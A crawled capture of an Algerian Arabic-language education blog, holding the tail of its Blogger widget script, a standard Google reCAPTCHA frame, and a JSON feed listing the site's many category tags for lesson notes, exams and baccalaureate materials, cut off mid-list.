\u0628\u0646\u0627', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4r4RLvVexxSezSYo2oPf2QvbKCpQ:1768606008007', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Col-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Col-4', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Es2N2elirdNKMaeXKf-Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606011147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dzostad.net/feeds/posts/default/-/%D8%AC%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA?alt=json-in-script&max-results=19&callback=recent_posts
body_size: 10279
content:
// API callback
recent_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155"},"updated":{"$t":"2025-01-02T19:51:38.204+01:00"},"category":[{"term":"جديد المذكرات"},{"term":"اساتذة التعليم الابتدائي"},{"term":"رابعة ابتدائي"},{"term":"مذكرات السنة الرابعة ابتدائي"},{"term":"ثالثة ابتدائي"},{"term":"مذكرات السنة الثالثة ابتدائي"},{"term":"اساتذة التعليم المتوسط"},{"term":"جديد اختبارات"},{"term":"السنة اولى ابتدائي"},{"term":"مذكرات السنة اولى ابتدائي الجيل الثاني"},{"term":"اولى ابتدائي"},{"term":"السنة ثانية 2 ابتدائي"},{"term":"ثانية ابتدائي"},{"term":"مذكرات السنة الخامسة ابتدائي"},{"term":"السنة ثالثة 3 ابتدائي"},{"term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"term":"فيزياء باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"مسابقات الاساتذة"},{"term":"السنة 4 رابعة ابتدائي"},{"term":"مذكرات الجيل الثاني اولى متوسط"},{"term":"اختبارات 1 متوسط فصل 1"},{"term":"رياضيات باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"السنة الخامسة 5 ابتدائي - شهادة التعليم الابتدائي"},{"term":"اختبارات الفصل الثاني السنة الاولى 1 متوسط الجيل الثاني"},{"term":"اللغة العربية سنة 1 متوسط"},{"term":"اعلانات التوظيف"},{"term":"علوم طبيعية باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"رياضيات سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"اختبارات 2 متوسط فصل 1"},{"term":"رياضيات سنة اولى 1 متوسط ."},{"term":"السنة الخامسة 5 ابتدائي"},{"term":"العلوم الطبيعية سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"رياضيات سنة ثالثة 3 متوسط ."},{"term":"تمارين سنة 4 ابتدائي"},{"term":"فيزياء ، سنة اولى 1 متوسط"},{"term":"فيزياء سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"علوم طبيعية سنة اولى 1 متوسط."},{"term":"اللغة العربية سنة 2 متوسط"},{"term":"اختبارات 4 متوسط فصل 1"},{"term":"التاريخ و الجغرافيا سنة 2 متوسط ."},{"term":"رياضيات سنة ثانية 2 متوسط ."},{"term":"اختبارات الفصل الثاني السنة الثالثة ابتدائي"},{"term":"تمارين سنة 3 ابتدائي"},{"term":"خامسة ابتدائي"},{"term":"تحضير نصوص لغة عربية 2 متوسط"},{"term":"اختبارات الفصل الثاني السنة الاولى 1ابتدائي الجيل الثاني"},{"term":"تحضير نصوص لغة عربية 3 متوسط"},{"term":"اخبار الباكالوريا"},{"term":"فيزياء سنة ثالثة 3 متوسط"},{"term":"مواضيع مقترحة شهادة التعليم الابتدائي"},{"term":"اللغة العربية سنة ثالثة 3 متوسط"},{"term":"فروض الفصل الثاني السنة الاولى 1 متوسط الجيل الثاني"},{"term":"تحضير نصوص لغة عربية 1 متوسط"},{"term":"علوم طبيعية سنة ثانية 2 متوسط."},{"term":"اختبارات 3 متوسط فصل 1"},{"term":"علوم طبيعية سنة ثالثة 3 متوسط."},{"term":"التاريخ و الجغرافيا سنة 1 متوسط ."},{"term":"تمارين سنة 5 ابتدائي"},{"term":"رياضيات سنة ثانية ثانوي"},{"term":"اساتذة التعليم الثانوي"},{"term":"تصحيح مواضيع بكالوريا 2017"},{"term":"اختبارات الفصل الثالث السنة الرابعة ابتدائي"},{"term":"التاريخ و الجغرافيا سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"اختبارات الفصل الثالث السنة الثالثة ابتدائي"},{"term":"اللغة العربية سنة 4 متوسط"},{"term":"تاريخ و جغرافيا باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"تربية اسلامية ، سنة اولى 1 متوسط ،"},{"term":"لغة فرنسية سنة 1 متوسط."},{"term":"اختبارات الفصل الثاني السنة الرابعة 4 متوسط"},{"term":"لغة عربية، سنة رابعة ، متوسط شهادة التعليم  المتوسط."},{"term":"علوم طبيعية سنة ثانية ثانوي"},{"term":"فيزياء سنة ثانية ثانوي"},{"term":"اختبارات 3 ابتدائي فصل 1"},{"term":"اختبارات الفصل الثاني السنة الثانية 2 متوسط"},{"term":"مذكرات السنة الاولى ابتدائي"},{"term":"معلومات حول التخصصات الجامعية الجزائر"},{"term":"اختبارات 2 ابتدائي فصل 1"},{"term":"فروض فصل 1 جيل 2 1 متوسط"},{"term":"مقترحات شهادة التعليم الابتدائي 2017"},{"term":"نتائج مسابقة الاساتذة 2017"},{"term":"اختبارات الفصل الثاني السنة الثالثة 3 متوسط"},{"term":"تحضير نصوص لغة عربية 4 متوسط"},{"term":"فيزياء ، سنة ثانية 2 متوسط"},{"term":"لغة انجليزية  سنة اولى 1 متوسط"},{"term":"رابعة متوسط"},{"term":"تربية مدنية ، سنة اولى 1 متوسط ،"},{"term":"اختبارات الفصل الثاني السنة الاولى 1 ثانوي"},{"term":"رياضيات سنة اولى 1 متوسط"},{"term":"اخبار شهادة التعليم المتوسط"},{"term":"سنة رابعة ابتدائي"},{"term":"اختبارات الفصل الثالث السنة الاولى 1 متوسط الجيل الثاني"},{"term":"اختبارات الفصل الثالث السنة الثانية 2 متوسط"},{"term":"اختبارات الفصل الثالث السنة الاولى 1ابتدائي الجيل الثاني"},{"term":"تمارين سنة 2 ابتدائي جيل 2"},{"term":"تمارين سنة 1 ابتدائي جيل ثاني"},{"term":"رياضيات سنة 2متوسط ."},{"term":"اختبارات 4 ابتدائي فصل 1"},{"term":"تربية مدنية ، سنة رابعة متوسط ، شهادة التعليم المتوسط"},{"term":"فروض الفصل الثاني السنة الرابعة 4 متوسط"},{"term":"لغة عربية سنة 1 متوسط"},{"term":"اختبارات الفصل الثالث السنة الثالثة 3 متوسط"},{"term":"فلسفة باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة اللغة العربية"},{"term":"السنة الثالثة ابتدائي"},{"term":"جديد مذكرات"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة الرياضيات"},{"term":"اختبارات الفصل الثالث السنة الرابعة 4 متوسط"},{"term":"فرنسية باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"مذكرات السنة الثانية ابتدائي"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة اللغة العربية"},{"term":"اختبارات السنة الخامسة ابتدائي"},{"term":"لغة انجليزية ، سنة رابعة متوسط ، شهادة التعليم المتوسط"},{"term":"اختبارات الفصل الثالث السنة الثانية ابتدائي الجيل الثاني"},{"term":"تاريخ و جغرافيا سنة ثانية ثانوي اجتماعيات"},{"term":"تربية اسلامية ، سنة ثالثة 3 متوسط ،"},{"term":"سنة خامسة ابتدائي"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي"},{"term":"تمارين رياضيات 1 متوسط جيل 2"},{"term":"فروض الفصل الثالث السنة الاولى 1 متوسط الجيل الثاني"},{"term":"لغة انجليزية  سنة ثانية 2 متوسط"},{"term":"لغة انجليزية باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"اختبارات 5 ابتدائي فصل 1 مادة الرياضيات"},{"term":"التاريخ و الجغرافيا للسنة الاولى ثانوي"},{"term":"التربية الإسلامية سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"مذكرات رياضيات 1 متوسط جيل 2"},{"term":"اخبار شهادة التعليم الابتدائي"},{"term":"اللغة الفرنسية  سنة ثالثة 3 متوسط"},{"term":"مقترحات بيام 2017"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة الرياضيات"},{"term":"اختبارات 5 ابتدائي فصل 1"},{"term":"اختبارات الفصل الثاني بكالوريا"},{"term":"السنة الاولى ابتدائي"},{"term":"ثالثة ثانوي"},{"term":"اللغة الفرنسية سنة 4 متوسط شهادة التعليم المتوسط"},{"term":"تربية مدنية ، سنة ثانية2 متوسط ،"},{"term":"ثانية متوسط"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة اللغة العربية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة اللغة الفرنسية"},{"term":"اختبارات الفصل الثالث السنة الثانية 2 ثانوي"},{"term":"سنة ثالثة ابتدائي"},{"term":"فيزياء ، سنة اولى 1 ثانوي"},{"term":"اختبارات 1 ثانوي فصل 1"},{"term":"اختبارات الفصل الثاني السنة الثانية 2 ثانوي"},{"term":"فروض الفصل الثاني السنة الثالثة 3 متوسط"},{"term":"الفيزياء اولي متوسط"},{"term":"اللغة الفرنسية  سنة ثانية 2 متوسط"},{"term":"تربية التلميذ"},{"term":"شعبة آداب و فلسفة سنة 3 ثانوي باكالوريا"},{"term":"لغة انجليزية  سنة ثالثة 3 متوسط"},{"term":"التاريخ و الجغرافيا سنة ثالثة 3 متوسط"},{"term":"اولى متوسط"},{"term":"سنة اولى ابتدائي"},{"term":"سنة خامسة ابتدئي"},{"term":"فروض 2 متوسط فصل 1"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة التاريخ و الجغرافيا"},{"term":"نصائح و ارشادات باكالوريا"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة اللغة الفرنسية"},{"term":"السنة الرابعة ابتدائي"},{"term":"تربية اسلامية ، سنة ثانية 2 متوسط ،"},{"term":"لغة عربية سنة ثانية ثانوي"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة الرياضيات"},{"term":"اختبارات 5 ابتدائي فصل 1مادة اللغة العربية"},{"term":"اختبارات 5 ابتدائي فصل 1مادة اللغة الفرنسية"},{"term":"اختبارات الفصل الثالث السنة الاولى 1 ثانوي"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي الجيل الثاني"},{"term":"فروض الفصل الثاني السنة الثانية 2 متوسط"},{"term":"مقترحات باك 2017 شعبة تقني رياضي"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة التربية الاسلامية"},{"term":"اختبارات 3 ثانوي بكالوريا فصل 1"},{"term":"اختبارات 5 ابتدائي فصل 1مادة التاريخ و الجغرافيا"},{"term":"اختبارات السنة الاولى ابتدائي"},{"term":"ثالثة متوسط"},{"term":"لغة عربية باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة اللغة العربية"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة اللغة العربية"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة الرياضيات"},{"term":"المراسلة - التعليم عن بعد"},{"term":"رياضيات سنة اولى 1 ثانوي"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية"},{"term":"اختبارات 1 ابتدائي فصل 1"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة التاريخ و الجغرافيا"},{"term":"اختبارات 3 ابتدائي فصل 1 مادة التربية المدنية"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة التربية الاسلامية"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة التربية العلمية و التكنولوجيا"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة التاريخ و الجغرافيا"},{"term":"اختبارات الفصل الثاني السنة الرابعة ابتدائي"},{"term":"الطب"},{"term":"العلوم الطبيعية اولي متوسط"},{"term":"تربية مدنية ، سنة ثالثة 3 متوسط ،"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد"},{"term":"مقترحات باك 2017 شعبة رياضيات"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية"},{"term":"مقترحات بيام 201"},{"term":"اختبارات 2 ثانوي فصل 1"},{"term":"اختبارات 3 متوسط فصل 1 ،"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة التاريخ و الجغرافيا"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة اللغة الفرنسية"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة اللغة العربية"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي"},{"term":"فروض الفصل الثاني بكالوريا"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة التاريخ و الجغرافيا"},{"term":"اختبارات 3 ابتدائي فصل 1مادة التربية العلمية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة التاريخ و الجغرافيا"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة التربية الاسلامية"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة التربية الاسلامية"},{"term":"اختبارات السنة الرابعة ابتدائي"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة التربية المدنية"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة الرياضيات"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة اللغة العربية"},{"term":"سنة ثانية ابتدائي"},{"term":"فروض 4 متوسط فصل 1"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة الفيزياء"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة الرياضيات"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة التربية المدنية"},{"term":"تربية اسلامية باك سنة ثالثة ثانوي علوم تجريبية"},{"term":"لغة انجليزية سنة ثانية ثانوي"},{"term":"لغة عربية سنة اولى ثانوي"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة الرياضيات"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة التربية العلمية"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة اللغة العربية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة التربية المدنية"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة التربية العلمية و التكنولوجية"},{"term":"اختبارات السنة الثالثة ابتدائي"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة التربية الاسلامية"},{"term":"الاعلام الالي اولي متوسط"},{"term":"لغة فرنسية السنة الثانية ثانوي"},{"term":"مذكرات السنة 3 متوسط الجيل الثاني"},{"term":"مقترحات بيام رياضيات 2017"},{"term":"اختبارات 5 ابتدائي فصل 1مادة التربية الاسلامية"},{"term":"اختبارات السنة الثانية ابتدائي"},{"term":"اختبارات الفصل الثالث السنة الثانية ابتدائي"},{"term":"اختبارات الفصل الثالث بكالوريا"},{"term":"السنة الثانية ابتدائي"},{"term":"فروض الفصل الثالث السنة الثانية 2 متوسط"},{"term":"لغة فرنسية السنة الاولى ثانوي"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة التربية الاسلامية"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة العلوم الطبيعية"},{"term":"-مذكرات الجيل الثاني ثانية متوسط"},{"term":"اختبارات 5 ابتدائي فصل 1مادة التربية العلمية و التكنولوجية"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة التربية العلمية و التكنولوجيا"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة التربية المدنية"},{"term":"التربية اسلامية اولي ثانوي"},{"term":"التربية المدنية اولي متوسط"},{"term":"تقني رياضي سنة ثانية ثانوي"},{"term":"علوم طبيعية سنة اولى 1 ثانوي"},{"term":"فروض 3 متوسط فصل 1"},{"term":"فروض الفصل الثالث السنة الثالثة 3 متوسط"},{"term":"فروض الفصل الثالث السنة الثانية 2 ثانوي"},{"term":"فروض الفصل الثالث السنة الرابعة 4 متوسط"},{"term":"فروض الفصل الثاني السنة الرابعة ابتدائي"},{"term":"فلسفة سنة ثانية ثانوي"},{"term":"لغة فرنسية سنة 2 متوسط"},{"term":"مذكرات التحضيري"},{"term":"مذكرات السنة الثالة متوسط"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة الرياضيات"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة العلوم الطبيعية"},{"term":"مقترحات بيام لغة عربية 2017"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة التربية المدنية"},{"term":"اختبارات 5 ابتدائي فصل 1مادة التربية المدنية"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي"},{"term":"امراض السرطان"},{"term":"تربية اسلامية السنة الثانية ثانوي"},{"term":"تمارين سنة اولى متوسط جيل ثاني"},{"term":"فروض الفصل الثاني السنة الاولى 1 ثانوي"},{"term":"لقاءات مع متفوقين"},{"term":"مذكرات السنة 2 متوسط الجيل الثاني"},{"term":"مذكرات السنة الثالثة 3 متوسط"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة الفيزياء"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة الرياضيات"},{"term":"مذكرات السنة الثانية متوسط مادة التربية المدنية"},{"term":"مقترحات بيام تربية مدنية 2017"},{"term":"مقترحات بيام علوم طبيعية 2017"},{"term":"مقترحات بيام فيزياء 2017"},{"term":"نصائح و ارشادات"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة التربية الاسلامية"},{"term":"اختبارات 3 متوسط فصل 2"},{"term":"التربية اسلامية اولي متوسط"},{"term":"التعليم الجامعي"},{"term":"مذكرات السنة الاولى متوسط"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة التربية المدنية"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية علوم طبيعية"},{"term":"مقترحات بيام لغة انجليزية 2017"},{"term":"مقترحات بيام لغة فرنسية 2017"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة اللغة العربية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة التربية التشكيلية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة التربية العلمية و التكنولوجية"},{"term":"اختبارات الفصل الاول السنة اولى متوسط"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة التربية الاسلامية"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة التكنولوجيا"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة الرياضيات"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة اللغة العربية"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة اللغة الفرنسية"},{"term":"اختبارات الفصل الثاني السنة الخامسة ابتدائي مادة اللغة الفرنسية"},{"term":"اولياء التلاميذ"},{"term":"فروض الفصل الثالث السنة الاولى 1 ثانوي"},{"term":"فروض الفصل الثاني السنة الثالثة ابتدائي"},{"term":"لغة انجليزية سنة اولى ثانوي"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة التربية الاسلامية"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية فيزياء"},{"term":"مقترحات بيام تربية اسلامية 2017"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة التربية العلمية"},{"term":"اختبارات 4 متوسط فصل 1 مادة التربية الاسلامية"},{"term":"اختبارات 4 متوسط فصل 1 مادة الرياضيات"},{"term":"اختبارات 4 متوسط فصل 1 مادة اللغة العربية"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة التاريخ و الجغرافيا"},{"term":"اختبارات الفصل الثالث السنة الخامسة ابتدائي مادة التربية المدنية"},{"term":"البصمة الذهبية"},{"term":"السنة  الخامسة ابتدائي"},{"term":"السنة رابعة ابتدائي"},{"term":"تطبيقات تعليمية"},{"term":"شعبة تسيير و اقتصاد"},{"term":"فروض 4 ابتدائي فصل 2 مادة الرياضيات"},{"term":"لغة عربية سنة 2 متوسط"},{"term":"مذكرات السنة 2 متوسط"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة لغة عربية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي رياضيات"},{"term":"مقترحات باك 2017 شعبة تقني رياضي هندسة مدنية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي هندسة ميكانيكية"},{"term":"مقترحات باك 2017 شعبة رياضيات مادة رياضيات"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية لغة عربية"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة التربية الاسلامية"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة التربية التشكيلية"},{"term":"اختبارات 3 ابتدائي فصل 1مادة اللغة الفرنسية"},{"term":"اختبارات 4 ابتدائي فصل 1 مادة المحفوظات"},{"term":"اختبارات 4 متوسط فصل 1 مادة اللغة الانجليزية"},{"term":"اختبارات 4 متوسط فصل 1 مادة اللغة الفرنسية"},{"term":"اختبارات الفصل الاول السنة الرابعة متوسط"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة التربية الفنية"},{"term":"الخامسة ابتدائي"},{"term":"تصحيح مواضيع بكالوريا 2018"},{"term":"سنة ثانية 2 ابتدائي"},{"term":"شعبة لغات"},{"term":"شعبة هندسة طرائق"},{"term":"شعبة هندسة مدنية"},{"term":"شعبة هندسة ميكانيكية"},{"term":"فروض 2 ثانوي فصل 1"},{"term":"فروض 4 ابتدائي فصل 2 مادة التربية المدنية"},{"term":"فروض 4 ابتدائي فصل 2 مادة اللغة العربية"},{"term":"فروض 4 ابتدائي فصل 2 مادة اللغة الفرنسية"},{"term":"مذكرات السنة الثانية متوسط"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة اللغة الانجليزية"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة لغة فرنسية"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد اقتصاد و مناجمنت"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد تسيير محاسبي ومالي"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد رياضيات"},{"term":"مقترحات باك 2017 شعبة تقني رياضي هندسة طرائق"},{"term":"مقترحات باك 2017 شعبة تقني رياضي هندسة كهربائية"},{"term":"مقترحات باك 2017 شعبة رياضيات مادة علوم طبيعية"},{"term":"مقترحات باك 2017 شعبة رياضيات مادة فيزياء"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية رياضيات"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية لغة فرنسية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة اسبانية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة المانية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة ايطالية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة فرنسية"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة التربية التشكيلية"},{"term":"اختبارات 1 ابتدائي فصل 1 مادة التربية المدنية"},{"term":"اختبارات 2 ابتدائي فصل 1 مادة المحفوظات"},{"term":"اختبارات 4 ابتدائي فصل 2 مادة التربية التشكيلية"},{"term":"اختبارات 4 متوسط فصل 1 مادة التاريخ و الجغرافيا"},{"term":"اختبارات 4 متوسط فصل 1 مادة التربية المدنية"},{"term":"اختبارات 4 متوسط فصل 1 مادة العلوم الطبيعية"},{"term":"اختبارات 4 متوسط فصل 1 مادة الفيزياء"},{"term":"اختبارات 4 متوسط فصل 3"},{"term":"اختبارات الفصل الثالث السنة الرابعة متوسط"},{"term":"اختبارات الفصل الثالث السنة اولى متوسط"},{"term":"اختبارات الفصل الثاني السنة الثانية ابتدائي مادة المحفوظات"},{"term":"التاريخ و الجغرافيا سنة 5 ابتدائي"},{"term":"السنة الخا"},{"term":"السنة الخامسة ابتدائي"},{"term":"العلمية و التكنولوجية سنة 5 ابتدائي"},{"term":"امراص المخ و النخاع الشوكي"},{"term":"امراض الاعصاب"},{"term":"امراض التوليد و الامومة"},{"term":"امراض الرئة"},{"term":"امراض العدوى"},{"term":"امراض الغدد"},{"term":"امراض القلب"},{"term":"امراض المسالك البولية"},{"term":"امراض المعدة"},{"term":"تربية اسلامية سنة 5 ابتدائي"},{"term":"تربية مدنية ، سنة 5 ابتدائي"},{"term":"تلريخ و جغرافيا سنة 3 ابتدائي"},{"term":"تمارين سنة 1 ابتدائي جيل 2"},{"term":"رياضيات سنة 3 ابتدائي"},{"term":"رياضيات سنة 5 ابتدائي"},{"term":"رياضيات سنة اولى متوسط"},{"term":"سنة اولى متوسط"},{"term":"شعبة هندسة كهربائية"},{"term":"فروض 4 ابتدائي فصل 2 مادة التربية الاسلامية"},{"term":"فروض 4 متوسط فصل 1 مادة التاريخ و الجغرافيا"},{"term":"فروض 4 متوسط فصل 1 مادة اللغة العربية"},{"term":"كذكرات السنة الثالثة ابتدائي"},{"term":"كرات السنة الثالثة ابتدائي"},{"term":"لغة عربية سنة 1 ابتدائي"},{"term":"لغة عربية سنة 2 ابتدائي"},{"term":"لغة عربية سنة 4 ابتدائي"},{"term":"لغة عربية سنة 5 ابتدائي"},{"term":"لغة فرنسية سنة 3 ابتدائي"},{"term":"لغة فرنسية سنة 3 متوسط"},{"term":"لغة هربية سنة 3 ابتدائي"},{"term":"مذكرات السنة 1 متوسط الجيل 2 مادة العلوم الطبيعية"},{"term":"مذكرات السنة الث"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة الاعلام الالي"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة اللغة الانجليزية"},{"term":"مذكرات السنة الثالثة متوسط الجيل الثاني مادة اللغة الفرنسية"},{"term":"مذكرات السنة الثانية 2 متوسط"},{"term":"مذكرات السنة الثانية متوسط الجيل الثاني مادة اللغة الفرنسية"},{"term":"مذكرات السنة الثلثة ابتدائي"},{"term":"مذكرات السنة الرا"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة رياضيات"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة آداب و فلسفة مادة فلسفة"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد فلسفة"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد قانون"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد لغة عربية"},{"term":"مقترحات باك 2017 شعبة تسيير و اقتصاد لغة فرنسية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة تقني رياضي تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي فلسفة"},{"term":"مقترحات باك 2017 شعبة تقني رياضي فيزياء"},{"term":"مقترحات باك 2017 شعبة تقني رياضي لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي لغة عربية"},{"term":"مقترحات باك 2017 شعبة تقني رياضي لغة فرنسية"},{"term":"مقترحات باك 2017 شعبة رياضيات تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة رياضيات لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة رياضيات لغة عربية"},{"term":"مقترحات باك 2017 شعبة رياضيات 